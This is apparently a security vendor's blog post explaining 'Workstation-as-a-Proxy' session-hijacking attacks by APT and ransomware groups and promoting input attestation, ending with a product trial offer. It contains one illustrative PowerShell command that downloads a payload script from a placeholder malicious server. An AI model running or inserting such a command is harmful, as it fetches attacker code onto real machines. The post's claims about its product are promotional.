
Ymir Vigfusson
July 29, 2025

Most organizations treat login credentials and multi-factor authentication (MFA) as the final defense against entry. Once a user is authenticated, their session is often considered trusted and is frequently left unchecked. Advanced Persistent Threat (APT) groups and ransomware operators exploit this oversight. EDR solutions have mitigated the risk of those sessions being stolen and reused elsewhere, but attackers have evolved.
Now attackers gain access through stolen credentials and operate from within trusted sessions on compromised workstations. These workstations become undetectable launchpads for lateral movement, data theft, and system control inside our perimeter.
This approach, known as Workstation-as-a-Proxy attacks, doesn’t need to rely on malware or exploits; it capitalizes on exploiting an established root of trust. Security tools are fooled by what appears as normal activity, with no alerts or red flags being triggered. This post will show how these attacks function, why traditional defenses fail to detect and prevent them, and what security teams must do to prevent attackers from operating undetected.

A Workstation-as-a-Proxy (WaaP) attack turns a legitimate endpoint into a command relay. The attackers don't install malware, and they don't need to. Instead, they use RDP, SSH, or PowerShell and act as the authenticated user.
To the security stack, it all looks normal. No odd binaries, no failed logins, and no spikes in activity. The workstation executes attacker commands as if they came from the real user. This technique enables stealth, persistence, and lateral movement.
APT groups often rely on this pattern. Here's how these techniques are used in real incidents:
This Russian SVR-linked (Sluzhba Vneshney Razvedki) group ran the infamous SolarWinds campaign. After initial compromise, they moved laterally using hijacked sessions, not malware. They operated within trusted admin channels, issuing commands through existing workstations. Their activity was hidden because it blended into legitimate behavior.
LockBit and BlackCat actors often compromise help desk accounts. They RDP into systems, disable backups, deploy ransomware, and exfiltrate data. All of this happens through trusted sessions. Leveraging legitimate tools like PowerShell and remote scripts makes their actions look routine.
These China-based APT groups prefer built-in tools. They use tools like PsExec, scheduled tasks, and VPN access to persist inside networks. Their operations happen over long durations and issue commands slowly and quietly, all from approved workstations.
In 2023, the Chinese state-sponsored group Volt Typhoon infiltrated the IT and operational systems of Little Electric Light and Water Departments (LELWD) in Massachusetts. The group maintained covert access for at least nine months, gathering sensitive infrastructure data without triggering alerts. This was the first confirmed breach of a U.S. power utility by Volt Typhoon, and it highlighted how APTs can persist in trusted environments without deploying malware or triggering conventional defenses.
APT groups follow a clear sequence to hijack sessions and issue commands undetected.
APT groups gain credentials to workstations through phishing, social engineering, or malware. They live off the land and gather intel for opportunities to secure their foothold and move laterally.
With access secured, the attacker waits for the user to initiate a VPN, RDP, or SSH connection and issues their own commands through native tools: PowerShell, WMI, or CLI platforms. They access drives, query directories, and pivot to other systems—all through the valid session on the trusted workstation.
Shell
# Common attacker behavior post-authentication
powershell.exe -Command "Invoke-WebRequest -Uri \
http://malicious-server/data.ps1 \
-OutFile C:\Users\admin\Downloads\payload.ps1"These commands run under the authorized person's identity. Logs won’t show anything unusual. MFA has already been completed. PAM assumes the user is real. EDR sees routine activity. The legitimate session on the compromised workstation becomes the attacker’s vehicle.
APT groups succeed by exploiting weaknesses in existing defenses. This is why traditional controls struggle to detect the behavior, and why existing cybersecurity tooling doesn’t stop them:
These tools are helpful in solving specific security challenges, but none of these tools ask: “Is a real person behind this input?”
When identity is stolen and workstations are hijacked, defenders need a new approach. The answer is intent.
Input attestation offers a solution. It cryptographically proves that a human is typing or clicking directly on that workstation.
Examples:
This model doesn’t wait for alerts. It blocks unattested input in real time.
For example, an attacker accesses a Kubernetes node via stolen SSH keys. Input attestation blocks the use of kubectl because there is no physical input signature. The session is authenticated but frozen until a trusted device confirms presence.

Zero Trust often stops at access. It asks: Who are you? What device are you using? But Workstation-as-a-Proxy attacks happen after the access control checks.
Intent-based security fills that gap:
APT groups exploit systems by exploiting trust and assumptions. They reuse credentials, hijack sessions, and blend into your day-to-day workflows. Their attacks aren't loud or obvious. They’re quiet and calculated, making them difficult to detect and exceptionally effective.
That’s what makes Workstation-as-a-Proxy attacks so effective. Attackers don’t need to bypass controls because they exploit the gaps and secure their foothold, let the user meet those controls’ requirements, and wait for the moment to strike, usually unnoticed. From that moment on, every command looks legitimate. Every movement appears normal. The session becomes a breach, and your attacker takes the opportunity to move laterally without detection.
To fight back, security teams need to shift the focus to an intent-based approach. It's about verifying physical activity rather than just trusting in identity alone. Input-level proof that the hands are the keyboard are driving every action. When the root of trust becomes the attack surface, intent needs to become the new perimeter.
Try Keystrike in your environment for free for 30 days
